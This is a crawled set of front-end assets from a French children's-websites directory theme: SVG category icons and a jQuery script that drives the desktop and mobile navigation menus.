			<path class="st2" d="M142.4,113.9c-1.9-3-3.2-6.2-4.5-9.5c0.3-0.6,0.6-1.1,0.8-1.7c4.1-12.6-8.8-26.8-15.4-36.2
				c-11-15.8-14-35.6-25.6-50.7c-0.4-0.5-1-0.5-1.4-0.3c-0.4-0.3-0.9-0.4-1.5-0.2c-12.1,3.9-24.5,7-36.7,10.4
				c-13.7,3.8-26.7,9.6-40.8,11.8c-0.2,0-0.3,0.1-0.5,0.2c-0.6,0.1-1.2,0.6-1,1.3c0.1,0.4,0.3,0.8,0.4,1.2c-0.2,0.1-0.4,0.1-0.6,0.2
				c-4.5,2-7.5,7.4-5.8,12.2c0.3,1,1.4,1.5,2.3,1.2c-0.3,0.1-0.5,0.3-0.4,0.7c0.4,1.3,0.9,2.6,1.4,3.9c-0.5,1.2-0.9,2.4-1.1,3.7
				c-0.3,1.9,2.3,3.3,3.3,1.4c0,0,0,0,0,0c1.1,2.4,2.3,4.8,3.5,7.1c0.1,0.7,0.2,1.5,0.4,2.2c0.2,0.8,0.9,1.2,1.6,1.4
				c1.1,2,2.3,3.9,3.5,5.8C24.2,81,24,82.2,24,83.4c-0.1,2.1,2.5,2.4,3.5,1c1.3,2,2.7,4,4,6c-0.1,1.3,0.1,2.6,0.5,3.9
				c0.3,1.1,2,1.4,2.6,0.5c1,1.4,2,2.8,2.9,4.2c0.3,0.5,0.7,1,1,1.5c0,1.1,0.1,2.3,0.4,3.6c0.3,1.2,1.7,1.7,2.8,1.3
				c1.1,1.9,2.3,3.7,3.4,5.6c0,0.1,0,0.2,0,0.4c-0.1,1.2,1.2,4.7,2.8,4.3c4.7,7.6,9.7,15,17,20.5c0.6,0.5,1.3,0.2,1.7-0.3
				c0.2,0.1,0.5,0.2,0.8,0.1c12.2-2.4,24.6-3.4,36.7-6.2c12.9-2.9,24.8-9.4,37.4-13.3C142.4,116.1,143.1,114.8,142.4,113.9z
				 M14.1,56.7c-0.4-0.9-0.7-1.7-1.1-2.6c-0.1-0.3-0.4-0.4-0.7-0.4c0.5-0.1,1-0.5,1.2-1.2c0.8-3.3,1.5-5.9,4.9-7.2
				c0.6,1.6,1.3,3.2,2,4.8C17.7,51.6,15.6,54,14.1,56.7z M19.3,67.1c-1-1.8-1.9-3.6-2.9-5.4c1.6-2.8,3.7-5,6.2-6.2
				c0.6,1.4,1.3,2.8,2,4.2C22,61.4,20,64.1,19.3,67.1z M25.5,77.3c-0.8-1.3-1.7-2.6-2.5-3.9c0.1-0.2,0.3-0.4,0.3-0.7
				c0.6-3,1.1-5.7,3.7-7.6c0.1,0,0.1-0.1,0.2-0.1c1,2,2.1,4,3.2,6C28.3,72.7,26.6,74.9,25.5,77.3z M32.1,87
				c-1.2-1.7-2.4-3.4-3.5-5.1c1.2-2.3,2.7-4.3,4.6-6.1c1,1.7,2,3.4,3,5.1C34.4,82.6,32.9,84.7,32.1,87z M39.2,97
				c-1.2-1.8-2.5-3.5-3.8-5.3c0.8-2.5,2-4.6,3.7-6.2c1.3,2.1,2.6,4.2,4,6.3C41.4,93.2,40,95,39.2,97z M46,107.7c-1-1.6-2-3.3-3-4.9
				c0.6-2.5,1.4-4.5,3.3-6.1c1.3,1.9,2.6,3.8,4,5.7c-0.2,0.2-0.4,0.3-0.5,0.5C48.3,104.1,46.9,105.8,46,107.7z M55.7,112.5
				c-1.5,2.2-2.2,4.8-2.1,7.4c-1.4-2.1-2.7-4.2-4-6.4c0.3-0.6,0.4-1.3,0.8-1.9c0.9-1.8,2.2-3.1,3.7-4.5c1,1.2,2,2.5,3,3.6
				C56.6,111.4,56.1,112,55.7,112.5z M64.7,121.5c-0.2,3.5-0.5,7.1-0.6,10.6c-0.8-0.7-1.6-1.5-2.4-2.2c0.3-0.7,0.4-1.5-0.2-2.2
				c-2.8-3.5-2.9-7.4-0.7-11.3c0.2-0.3,0.4-0.6,0.6-0.8c1.6,1.6,3.2,3.1,4.9,4.4C65.6,120,64.7,120.5,64.7,121.5z M65,113.1
				c0.1,0,0.1,0,0.2-0.1c2.2-0.7,4.1,0.7,6.2-0.1c1.7-0.6,2.7-2.5,1.7-4.1c-1.9-3.3-6.5-3.1-9.7-2.3c-1,0.2-1.8,0.6-2.7,1.1
				c-0.8-1-1.7-2.1-2.5-3.1c0.5-0.2,1.1-0.4,1.6-0.6c2.5-0.7,4.1,0.7,6.4,0.8c2.2,0.1,3.2-2.4,2.4-4.1c-1.5-3.1-6.1-3.5-9-2.9
				c-1.9,0.3-3.7,1-5.3,1.9c-1.4-1.7-2.7-3.4-4-5.1c2.5-0.8,5.2-0.6,7.8,0.4c3.6,1.4,5.2-4.5,1.6-5.8c-4-1.5-8.9-1.1-13,0.7
				c-1.5-2-2.9-4.1-4.3-6.2c1.9-0.6,4.2-0.5,6.8,0.7c3.3,1.6,5.9-2.8,2.9-4.9c-4-2.8-8.8-2.6-12.7-0.6c-1-1.7-2-3.4-3-5.1
				c1.4-0.6,2.9-0.6,4.8-0.1c2.6,0.7,4.6-2.6,2.6-4.5c-2.8-2.8-7-2-10.3-0.2c-1-1.8-2-3.6-3-5.4c1.4-0.3,2.9-0.3,4.4,0.2
				c3.8,1.1,5.3-4.6,1.6-5.9c-2.9-1.1-6.1-0.8-8.9,0.3c-0.6-1.2-1.2-2.3-1.8-3.5c1.4-0.2,2.9-0.1,4.5,0.3c3.8,0.9,5-4.3,1.6-5.7
				c-3.1-1.3-6.2-1.2-8.9-0.3c-0.7-1.4-1.3-2.8-2-4.2c2.7-0.2,5.1,0.5,7.9,0.4c2.8-0.1,3.7-3.7,1.4-5.2c-0.8-0.5-1.7-0.8-2.7-1.1
				c9.7-1.7,19.1-5.4,28.5-8.4c13.2-4.2,27.6-5.9,40.2-11.9c0.2-0.1,0.3-0.2,0.4-0.3c5.7,12.1,9,25.1,14.8,37.1
				c6.4,13.1,17.3,23.4,22.9,37.1c5.9,14.5-11.9,17-21.8,18.5c-14.1,2.1-27.6,9.1-41.8,9.2c-0.2,0-0.3,0.1-0.4,0.1c0,0,0,0,0-0.1
				C68.6,117.7,66.8,115.4,65,113.1z M106.6,125.7c-12.9,4-26.6,4.6-39.6,8.1c0.3-4.1,0.7-8.2,0.8-12.3c0-0.2,0-0.3-0.1-0.4
				c0.3,0.2,0.6,0.5,0.9,0.7c0,0,0.1,0,0.1,0.1c-0.2,1.2,0.4,2.5,2,2.5c15.1,0.4,30-7.6,45-9.9c5.8-0.9,14.8-2.4,19.8-7
				c0.6,2.3,1.5,4.3,2.7,6.4C127.6,117.4,117.4,122.4,106.6,125.7z"/>
		</g>
	</g>
	<g id="autres">
		<g class="st1">
			<path class="st2" d="M139.6,54.9c-5.3-3.4-15.4-8.4-21.8-5.4c-0.4-0.5-1.2-0.8-1.9-0.4c-3.9,2.3-7.4,5.5-7.8,10.3
				c-0.2,1.8,0.6,3.5,1.7,4.8c-1.2,3.6-0.9,7.1,0.7,9.8c7.8,33.1-18.3,47.8-47.6,49.1c-15.6,0.7-33.6-1.5-43.5-14.9
				c-6.2-8.4-8.6-30.5,0.7-37.7c8.4,8.8,47.4,22,51.1,2.8c2.6-13.3-10.7-23.3-0.3-36.6c12.2-15.6,36.3-7,41.6,9.6
				c0.9,2.9,5.6,1.7,4.6-1.3c-6-18.6-24.4-25.2-41.9-17.4c-6.9,3.1-12.9,10.9-13.5,18.5c-0.3,4.2-0.5,8.7,1.4,12.6
				c4.4,9.3-4.5,18.8-14.2,18.6c-10.6-0.2-18.8-1.5-27.3-9.1c-0.4-0.4-0.9-0.4-1.3-0.3c-0.2-0.1-0.5-0.2-0.9-0.1
				c-11.2,3.2-10.7,19.8-9,28.9c3.3,17.8,15.8,27.9,33.6,30.2c34.5,4.4,79.8-7.6,73-48.4c0.7,0.2,1.3,0.4,2.1,0.5
				c9.2,1.2,16.9-5.6,17.8-14.7c0-0.4-0.1-0.8-0.2-1.1c1.6-1.5,2.9-3.2,4-5.2C141.1,57,140.8,55.6,139.6,54.9z M116.9,52.3
				c0.2,0.5,0.6,0.9,1.2,1c3,0.7,6.1,0.5,9.2,1.3c2.7,0.7,5.3,1.9,7.7,3.2c-3.8,5.3-10.2,7.8-16.8,6.2c-2.3-0.5-4.8-1.8-5.5-4.2
				C111.9,57,114.8,54.2,116.9,52.3z M120.4,75c-1.8,0-3.3-0.5-4.6-1.3c-0.1-0.5-0.2-0.9-0.4-1.4c-0.4-1.4-1.5-1.9-2.6-1.8
				c-0.7-1.3-1-2.8-1-4.4c0.9,0.7,1.8,1.2,2.7,1.6c5.6,2.5,11.8,1.9,17-0.7C129.6,71.7,126.1,75.1,120.4,75z"/>
			<path class="st2" d="M102.1,44.4c-1.8-2.3-4.9-3.6-7.7-3.9c-7.8-0.7-10.7,6.9-9.3,13.4c0.6,2.9,5,2.2,5-0.7c0-1.7,0-4,1.1-5.4
				c0.8-1,1.8-1.2,2.8-1.1c1.5,0.2,2.7,1,3.7,2.1c1.2,1.3,0.8,3.1,1.1,4.7c0.6,3.2,4.8,2.5,5.8,0C105.8,50.5,104,46.8,102.1,44.4z"
				/>
			<path class="st2" d="M78.6,84.7c-3.3-1.4-6.3,3.5-2.9,4.9c3.5,1.5,9.5,3.9,9.7,8.5c0.1,3.1-3.7,5.3-6,6.4
				c-8.1,4.1-16.4,0.4-17.8-8.6c-0.4-2.8-5.3-2.2-5,0.7c1,11.3-13,6.9-12.8-2.8c0.1-2.1-2.9-2-3.2,0c-1.7,12.7,13.2,17.7,18.9,10.9
				c4.6,6.9,13.8,8.5,22.6,4.7c4.6-2,8.4-6,8.8-11.2C91.6,91.3,83.7,86.9,78.6,84.7z"/>
		</g>
	</g>
</g>
<g id="lines">
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://www.sitespourenfants.com/wp-content/themes/spe/js/nav.js
body_size: 889
content:
$(document).ready(function() {

	//navigation dekstop
	function openNav(tab, nav) {
		tab.click( function() {
			$(".tab-navigation").removeClass("active");
			$(this).addClass("active");
			$(".navigation").not(nav).removeClass("open");
			if (nav.hasClass("open")) {
				$(this).removeClass("active");
				nav.removeClass("open");
			} else {
				nav.addClass("open");
			}						
		});
	}
	openNav($(".tab-child"),$(".nav-child"));
	openNav($(".tab-parent"),$(".nav-parent"));
	openNav($(".tab-teacher"),$(".nav-teacher"));	
	
	//navigation mobile
	

	if ( $(window).width() <= 768 ) {
		
		$(".tab-navigation").click( function() {
				// bloquage du scroll
				var scrollPosition = [
				self.pageXOffset || document.documentElement.scrollLeft || document.body.scrollLeft,
				self.pageYOffset || document.documentElement.scrollTop  || document.body.scrollTop
				];
				var html = jQuery('html'); 
				html.data('scroll-position', scrollPosition);
				html.data('previous-overflow', html.css('overflow'));
				html.css('overflow', 'hidden');
				window.scrollTo(scrollPosition[0], scrollPosition[1]);		      		
		});
		
		var block3 = $(".nav-block3");
		
		$(".navigation li").click( function() {
			
			//background block3
			if ( $(this).parents(".nav-child").length ) {
				
				var color = "#f0513e";
				var text = $(this).find("h4").text();
								
				block3.css("background", color);
				block3.find("h3").css("color", color).text(text);
				block3.find(".fa-times").css("color", color);
				block3.find(".fa-angle-left").css({
					"color": color,
					"border-color": color
				});
				
			} else if ( $(this).parents(".nav-parent").length ) {
				
				var color = "#4bb8bb";
				var text = $(this).find("h4").text();
				
				block3.css("background", color);
				block3.find("h3").css("color", color).text(text);
				block3.find(".fa-times").css("color", color);
				block3.find(".fa-angle-left").css({
					"color": color,
					"border-color": color
				});				
				
			} else if ( $(this).parents(".nav-teacher").length ) {
				
				var color = "#ffb400";
				var text = $(this).find("h4").text();
				
				block3.css("background", color);
				block3.find("h3").css("color", color).text(text);
				block3.find(".fa-times").css("color", color);
				block3.find(".fa-angle-left").css({
					"color": color,
					"border-color": color
				});				
						
			}
			//genere le contentu du block3
			block3.find("ul").empty();
			$(this).find("p").children("a").each( function() {
				var clone = $(this).clone();
				block3.find("ul").append(clone);
			});			
			block3.find("ul a").each( function() {
				$(this).wrap("<li></li>");
			});
						
			block3.addClass("open");
			
		});
		
		$(".fa-times").click( function() {
			$(".navigation").removeClass("open");
			// débloquage du scroll
			var html = jQuery('html');
			var scrollPosition = html.data('scroll-position');
			html.css('overflow', html.data('previous-overflow'));
			window.scrollTo(scrollPosition[0], scrollPosition[1])					
		});
		
		$(".fa-angle-left").click( function() {
			$(".nav-block3").removeClass("open");
		});
		
	}
	
	// pour wordpress
	//$(".navigation .sub-menu").children("li").addClass("sub-menu-item");

});


--- FILE ---
content_type: image/svg+xml
request_url: http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/19.svg
body_size: 104582
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 150" style="enable-background:new 0 0 150 150;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;fill:#FFFFFF;}
	.st2{display:inline;}
	.st3{fill:#FFFFFF;}
</style>
<g id="enseignants" class="st0">
	<g id="tic">
		<path class="st1" d="M139.5,113.3c-3.1-3.9-6.5-8.5-9.9-13c-3-4-6-8.1-8.9-11.7c0.1-19.9,0.2-40.4-5.2-60.3
			c-0.3-1.3-1.3-2.3-2.5-2.7c-20.7-7.4-43.4-7.3-60.8-6.5c-10.5,0.5-22.5,1.6-32.3,8.1c-0.7,0.5-2.2,1.4-2.9,3.2
			c-0.7,1.6-0.5,3-0.4,3.9C17.4,42.8,18.2,52,19,61c0.7,8.5,1.5,17.2,2.3,25.2c-0.2,1-0.2,2.1,0.1,3.1c-1.5,0.1-2.9,1-3.5,2.5
			c-3.9,10.2-6.6,20.8-8.2,31.6c-0.3,2.1,1.1,4,3.1,4.5c15.7,3.1,32,4.6,49.3,4.6c15.8,0,32.3-1.3,49.8-3.8
			c8.6-1.3,17.8-2.9,25.9-7.3c0.5-0.3,2.1-1.1,2.7-3C141.1,116.6,140.8,115,139.5,113.3z M37.7,108l2-10.3c1.8,0.1,3.5,0.2,5.2,0.2
			c0.6,0,1.2,0,1.7,0l-0.1,10.7C43.5,108.5,40.6,108.3,37.7,108z M46.5,116.5l-0.1,7.6c-3.9-0.2-7.8-0.5-11.7-1l1.4-7.4
			C39.6,116.2,43,116.4,46.5,116.5z M25.4,94.1c0.7,0.4,1.6,0.8,2.5,1.2c1.3,0.5,2.6,0.9,4,1.2l-2.1,10.6c-2.6-0.4-5.3-0.9-8.1-1.5
			c1.1-3.7,2.3-7.3,3.6-10.9C25.4,94.5,25.4,94.3,25.4,94.1z M54.5,97.7c3.4-0.1,6.8-0.3,10.2-0.4c-0.2,3.9-0.3,7.7-0.4,11.6
			c-3.5,0-6.8,0-9.8,0L54.5,97.7z M80.6,96.5c0.2,3.9,0.3,7.9,0.4,11.8c-3,0.3-5.9,0.5-8.8,0.6c0.1-4,0.2-7.9,0.4-11.9
			C75.3,96.8,77.9,96.6,80.6,96.5z M72,124.4c0-2.6,0-5.1,0.1-7.7c3-0.1,6.1-0.3,9.1-0.6c0,2.6,0,5.2,0,7.8
			C78.1,124.2,75,124.3,72,124.4C72,124.4,72,124.4,72,124.4z M89.1,115.3c4.6-0.6,9.1-1.4,13.7-2.2l2.8,8.5
			c-5.6,0.7-11.1,1.3-16.5,1.8C89.1,120.7,89.1,118,89.1,115.3z M88.9,107.3c-0.1-3.8-0.2-7.6-0.4-11.4c2.8-0.2,5.5-0.5,8.3-0.8
			l3.4,10.4C96.4,106.2,92.7,106.8,88.9,107.3z M104.8,94.2c2.7-0.3,5.4-0.7,8.1-1.2c0.4-0.1,0.7-0.1,1.1-0.2
			c2.1,2.6,4.3,5.6,6.6,8.6c-0.6,0.1-1.1,0.2-1.7,0.3c-3.6,0.7-7.2,1.5-10.8,2.2L104.8,94.2z M52.6,27c16.1-0.8,36.9-0.8,55.8,5.4
			c4.3,17.1,4.5,35.1,4.4,52.7c-0.4,0.1-0.8,0.1-1.2,0.2c-19.9,3.1-40.6,3.9-60.5,4.6c-4.4,0.2-9,0.3-13.2-0.3
			c-2.5-0.3-4.9-1-7.3-1.8c-0.5-0.2-1-0.4-1.3-0.6c0-0.1,0-0.1,0-0.2c-0.8-8.4-1.6-17.7-2.4-26.6c-0.8-9-1.6-18.2-2.4-26.6
			C32.5,28.4,43.2,27.5,52.6,27z M19.7,113.2c3,0.7,5.8,1.2,8.6,1.6l-1.4,7.4c-2.9-0.4-5.9-0.9-8.7-1.4
			C18.6,118.3,19.1,115.7,19.7,113.2z M54.3,124.5l0.1-7.7c3.1,0,6.3,0,9.8,0c0,2.5-0.1,5.1-0.1,7.6c0,0.1,0,0.1,0,0.2
			C60.8,124.6,57.5,124.6,54.3,124.5z M113.5,120.4l-2.9-8.8c3.3-0.7,6.6-1.3,9.9-2c1.8-0.4,3.6-0.7,5.3-1.1
			c1.9,2.5,3.7,4.9,5.5,7.3C125.8,118.2,119.6,119.5,113.5,120.4z"/>
	</g>
	<g id="informations-generales">
		<g class="st2">
			<g>
				<path class="st3" d="M107.1,42.4c-15-21.3-46.3-16.2-62.6,0.1c-22.5,22.5-15,55.7,9.9,71.6c0.6,0.4,1.3,0.2,1.8-0.2
					C94.7,137.3,129.1,73.6,107.1,42.4L107.1,42.4z M95.6,83.7c0.6-4.7,1.2-9.3,1.8-14c3.9-0.2,7.8-0.5,11.7-0.9c0.1,0,0.1,0,0.2,0
					c-0.3,6.3-2,12.8-4.7,18.9C103.1,85.7,99.6,84.5,95.6,83.7L95.6,83.7z M70.9,81.9c-4.7,0.1-10.2,0.5-15.5,1.6
					c0.7-4.3,1.4-8.7,2.3-13c4.9,0.1,9.9,0.1,14.8,0.1C72,74.3,71.4,78.1,70.9,81.9L70.9,81.9z M90.3,82.9
					c-5.5-0.6-10.6-0.7-12.4-0.9c-0.3,0-0.6,0-1,0c0.7-3.9,1.4-7.7,2.1-11.5c4-0.1,8-0.2,12-0.4C90.6,74.4,90.4,78.6,90.3,82.9
					L90.3,82.9z M103,46.4c1.7,2.2,3.1,4.5,4.2,7.2c1.3,3.3,2,6.9,2.2,10.6c-0.1,0-0.1,0-0.2,0c-3.6-0.3-7.3-0.5-10.9-0.6
					c0.6-4.9,1.1-9.8,1.4-14.7c1.2-0.6,2.3-1.4,3.3-2.3C102.9,46.5,102.9,46.5,103,46.4L103,46.4z M86.2,35c5.3,1.6,10.1,4.4,14,8.3
					c-0.1,0-0.3,0.1-0.5,0.1c-0.6-1.4-3.1-1.4-3.6,0.3c-0.1,0.2-0.1,0.5-0.2,0.8c-4,1-8.1,1.7-12.2,2.1C84.6,42.8,85.3,38.9,86.2,35
					L86.2,35z M94.1,50.9c-1,4.1-1.8,8.3-2.3,12.6c-3.8,0-7.6,0.1-11.5,0.2c0.7-3.8,1.5-7.7,2.2-11.5C86.5,52.1,90.5,51.8,94.1,50.9
					L94.1,50.9z M64.8,37.4c0.8-0.1,1.6-0.7,1.6-1.8v-1c5.1-1.4,10.5-1.6,15.6-0.6c-1.7,4.2-3.1,8.6-4.4,13.1
					c-1.2,0.1-2.3,0.1-3.6,0.2c-3.8,0.1-7.7,0.1-11.5-0.1C63.2,44.3,63.8,40.1,64.8,37.4L64.8,37.4z M71.6,52.2
					c1.4,0,2.9,0.1,4.6,0.1c-1,3.9-1.8,7.8-2.5,11.8c-4.9,0.3-9.9,0.6-14.8,1c1-4.3,1.8-8.7,2.8-13.1C65.8,52.2,69.8,52.1,71.6,52.2
					L71.6,52.2z M51.5,43.2c2.4-2.4,5.1-4.3,8-5.8c-1,2.8-1.6,6.3-2.1,9.2c-0.5-0.1-1-0.1-1.5-0.2c-1.9-0.2-4-1.3-6-1.5
					C50.4,44.4,50.9,43.7,51.5,43.2L51.5,43.2z M47.4,47.7c1.5,2,5,3.1,9,3.7c0,0.2-0.1,0.5-0.1,0.7c-1.1,4.4-1.9,8.8-2.6,13.3
					c-5.5,0.4-10.8,0.8-16.2,1.2C39.4,59.7,43.1,53.2,47.4,47.7L47.4,47.7z M36.7,69.7c5.4,0.2,10.8,0.4,16.3,0.6
					c-0.7,4.7-1.2,9.4-1.7,14.2c-4.9,1.3-9.2,3.3-11.8,6.1c-0.7-1.5-1.4-3.1-2-4.8C35.7,80.5,35.7,75,36.7,69.7L36.7,69.7z
					 M40.9,93.3c3-1.6,6.3-2.8,9.7-3.6c-0.5,4.8-1.1,9.5-1.8,14.3C45.8,100.6,43.1,97.1,40.9,93.3L40.9,93.3z M56.5,107.9
					c-1.4-0.9-2.6-0.3-3.3,0.7c-0.5-0.5-1-1.1-1.6-1.6c1.2-6,2.1-12.1,3-18.1c5.3-0.9,10.7-1.2,15.7-1.6c-1,8.5-1.7,17-2.5,25.3
					C64.1,111.9,60.3,110.4,56.5,107.9L56.5,107.9z M71.1,113c1.7-8.6,3.3-17.2,4.8-25.8c3.8,0.3,9.2,0.9,14.1,1.6
					c0,5.2,0,10.4,0.2,15.3c0.1,0.8,0.4,1.3,1,1.5C85.4,110.5,78.5,113.4,71.1,113L71.1,113z M93.8,103.4c0.2-4.6,0.7-9.3,1.2-13.9
					c3.4,0.5,5.8,0.9,5.8,1c0,0.9,0.6,1.7,1.3,2C99.8,96.5,97,100.3,93.8,103.4L93.8,103.4z M93.8,103.4"/>
				<path class="st3" d="M140.4,69.4c-0.2-1.3-1.6-1.9-2.9-2.1c3-52.7-56-67.9-95.7-46c-0.6-1.1-1.3-2.2-2-3.3c-0.8-1.3-2.6-1.9-4-1
					c-6.3,3.8-11.4,9.3-16.8,14.2c-1.9,1.7-0.4,5.1,2.1,5c7.4-0.3,15.8-1.6,22.5-4.4c1.3-0.6,1.4-2.3,0.5-3.4c0.3-0.4,0.5-1,0.3-1.7
					c-0.2-0.5-0.4-1.1-0.6-1.6c17.5-7.5,35.7-10.9,54.6-6.3c23.7,5.9,32.3,26.4,33.9,48.4c-2.2,0.1-4.5,0.1-6.7,0.1
					c-1,0-1.5,0.5-1.7,1.3c-1.8,1.7-1.5,5.4-1.3,7.5c0.2,3.7,1.1,7.4,2.2,10.8c0.5,1.6,2.3,2.3,3.8,1.5c6.2-3.4,8.8-10.5,12.1-16.3
					C141.1,71,140.9,70.1,140.4,69.4L140.4,69.4z M140.4,69.4"/>
				<path class="st3" d="M114.6,107c-4.8,3.2-9.7,6.3-15.3,8.2c-1.7-0.5-3.4,1.4-2.1,3c0.1,0.7,0.3,1.4,0.8,1.8
					c-0.1,0.1-0.2,0.1-0.2,0.2c-12.5,15.5-35.8,16.3-53.1,9c-20.5-8.6-26.3-27.9-25-48.4c0.2,0.1,0.4,0,0.7,0.1
					c1.8,0.3,3-0.7,3.2-2.4c0.9-7.1-0.6-14.3-0.7-21.4c-0.1-2.1-3-3.8-4.5-1.9c-5.1,6.3-8.1,13.7-9.2,21.7c-0.1,1.1,0.4,2.1,1.1,2.7
					c0.2,0.2,0.5,0.5,0.9,0.6c1.5,0.4,2.9,0.5,4.3,0.4c-3.5,23.2,4.7,42.6,26.4,53.2c18.6,9.1,46.5,7.1,59.9-9.8c0-0.1,0-0.1,0-0.1
					c0.4,0.5,0.8,1.1,1.3,1.7c0.7,0.8,2.1,1,3.1,0.4c5.7-3.6,9.2-9.6,12.2-15.4C119.5,108.4,117,105.4,114.6,107L114.6,107z
					 M114.6,107"/>
			</g>
		</g>
	</g>
	<g id="editeurs">
		<g class="st2">
			<path class="st3" d="M142.4,113.9c-1.9-3-3.2-6.2-4.5-9.5c0.3-0.6,0.6-1.1,0.8-1.7c4.1-12.6-8.8-26.8-15.4-36.2
				c-11-15.8-14-35.6-25.6-50.7c-0.4-0.5-1-0.5-1.4-0.3c-0.4-0.3-0.9-0.4-1.5-0.2c-12.1,3.9-24.5,7-36.7,10.4
				c-13.7,3.8-26.7,9.6-40.8,11.8c-0.2,0-0.3,0.1-0.5,0.2c-0.6,0.1-1.2,0.6-1,1.3c0.1,0.4,0.3,0.8,0.4,1.2c-0.2,0.1-0.4,0.1-0.6,0.2
				c-4.5,2-7.5,7.4-5.8,12.2c0.3,1,1.4,1.5,2.3,1.2c-0.3,0.1-0.5,0.3-0.4,0.7c0.4,1.3,0.9,2.6,1.4,3.9c-0.5,1.2-0.9,2.4-1.1,3.7
				c-0.3,1.9,2.3,3.3,3.3,1.4c0,0,0,0,0,0c1.1,2.4,2.3,4.8,3.5,7.1c0.1,0.7,0.2,1.5,0.4,2.2c0.2,0.8,0.9,1.2,1.6,1.4
				c1.1,2,2.3,3.9,3.5,5.8C24.2,81,24,82.2,24,83.4c-0.1,2.1,2.5,2.4,3.5,1c1.3,2,2.7,4,4,6c-0.1,1.3,0.1,2.6,0.5,3.9
				c0.3,1.1,2,1.4,2.6,0.5c1,1.4,2,2.8,2.9,4.2c0.3,0.5,0.7,1,1,1.5c0,1.1,0.1,2.3,0.4,3.6c0.3,1.2,1.7,1.7,2.8,1.3
				c1.1,1.9,2.3,3.7,3.4,5.6c0,0.1,0,0.2,0,0.4c-0.1,1.2,1.2,4.7,2.8,4.3c4.7,7.6,9.7,15,17,20.5c0.6,0.5,1.3,0.2,1.7-0.3
				c0.2,0.1,0.5,0.2,0.8,0.1c12.2-2.4,24.6-3.4,36.7-6.2c12.9-2.9,24.8-9.4,37.4-13.3C142.4,116.1,143.1,114.8,142.4,113.9z
				 M14.1,56.7c-0.4-0.9-0.7-1.7-1.1-2.6c-0.1-0.3-0.4-0.4-0.7-0.4c0.5-0.1,1-0.5,1.2-1.2c0.8-3.3,1.5-5.9,4.9-7.2
				c0.6,1.6,1.3,3.2,2,4.8C17.7,51.6,15.6,54,14.1,56.7z M19.3,67.1c-1-1.8-1.9-3.6-2.9-5.4c1.6-2.8,3.7-5,6.2-6.2
				c0.6,1.4,1.3,2.8,2,4.2C22,61.4,20,64.1,19.3,67.1z M25.5,77.3c-0.8-1.3-1.7-2.6-2.5-3.9c0.1-0.2,0.3-0.4,0.3-0.7
				c0.6-3,1.1-5.7,3.7-7.6c0.1,0,0.1-0.1,0.2-0.1c1,2,2.1,4,3.2,6C28.3,72.7,26.6,74.9,25.5,77.3z M32.1,87
				c-1.2-1.7-2.4-3.4-3.5-5.1c1.2-2.3,2.7-4.3,4.6-6.1c1,1.7,2,3.4,3,5.1C34.4,82.6,32.9,84.7,32.1,87z M39.2,97
				c-1.2-1.8-2.5-3.5-3.8-5.3c0.8-2.5,2-4.6,3.7-6.2c1.3,2.1,2.6,4.2,4,6.3C41.4,93.2,40,95,39.2,97z M46,107.7c-1-1.6-2-3.3-3-4.9
				c0.6-2.5,1.4-4.5,3.3-6.1c1.3,1.9,2.6,3.8,4,5.7c-0.2,0.2-0.4,0.3-0.5,0.5C48.3,104.1,46.9,105.8,46,107.7z M55.7,112.5
				c-1.5,2.2-2.2,4.8-2.1,7.4c-1.4-2.1-2.7-4.2-4-6.4c0.3-0.6,0.4-1.3,0.8-1.9c0.9-1.8,2.2-3.1,3.7-4.5c1,1.2,2,2.5,3,3.6
				C56.6,111.4,56.1,112,55.7,112.5z M64.7,121.5c-0.2,3.5-0.5,7.1-0.6,10.6c-0.8-0.7-1.6-1.5-2.4-2.2c0.3-0.7,0.4-1.5-0.2-2.2
				c-2.8-3.5-2.9-7.4-0.7-11.3c0.2-0.3,0.4-0.6,0.6-0.8c1.6,1.6,3.2,3.1,4.9,4.4C65.6,120,64.7,120.5,64.7,121.5z M65,113.1
				c0.1,0,0.1,0,0.2-0.1c2.2-0.7,4.1,0.7,6.2-0.1c1.7-0.6,2.7-2.5,1.7-4.1c-1.9-3.3-6.5-3.1-9.7-2.3c-1,0.2-1.8,0.6-2.7,1.1
				c-0.8-1-1.7-2.1-2.5-3.1c0.5-0.2,1.1-0.4,1.6-0.6c2.5-0.7,4.1,0.7,6.4,0.8c2.2,0.1,3.2-2.4,2.4-4.1c-1.5-3.1-6.1-3.5-9-2.9
				c-1.9,0.3-3.7,1-5.3,1.9c-1.4-1.7-2.7-3.4-4-5.1c2.5-0.8,5.2-0.6,7.8,0.4c3.6,1.4,5.2-4.5,1.6-5.8c-4-1.5-8.9-1.1-13,0.7
				c-1.5-2-2.9-4.1-4.3-6.2c1.9-0.6,4.2-0.5,6.8,0.7c3.3,1.6,5.9-2.8,2.9-4.9c-4-2.8-8.8-2.6-12.7-0.6c-1-1.7-2-3.4-3-5.1
				c1.4-0.6,2.9-0.6,4.8-0.1c2.6,0.7,4.6-2.6,2.6-4.5c-2.8-2.8-7-2-10.3-0.2c-1-1.8-2-3.6-3-5.4c1.4-0.3,2.9-0.3,4.4,0.2
				c3.8,1.1,5.3-4.6,1.6-5.9c-2.9-1.1-6.1-0.8-8.9,0.3c-0.6-1.2-1.2-2.3-1.8-3.5c1.4-0.2,2.9-0.1,4.5,0.3c3.8,0.9,5-4.3,1.6-5.7
				c-3.1-1.3-6.2-1.2-8.9-0.3c-0.7-1.4-1.3-2.8-2-4.2c2.7-0.2,5.1,0.5,7.9,0.4c2.8-0.1,3.7-3.7,1.4-5.2c-0.8-0.5-1.7-0.8-2.7-1.1
				c9.7-1.7,19.1-5.4,28.5-8.4c13.2-4.2,27.6-5.9,40.2-11.9c0.2-0.1,0.3-0.2,0.4-0.3c5.7,12.1,9,25.1,14.8,37.1
				c6.4,13.1,17.3,23.4,22.9,37.1c5.9,14.5-11.9,17-21.8,18.5c-14.1,2.1-27.6,9.1-41.8,9.2c-0.2,0-0.3,0.1-0.4,0.1c0,0,0,0,0-0.1
				C68.6,117.7,66.8,115.4,65,113.1z M106.6,125.7c-12.9,4-26.6,4.6-39.6,8.1c0.3-4.1,0.7-8.2,0.8-12.3c0-0.2,0-0.3-0.1-0.4
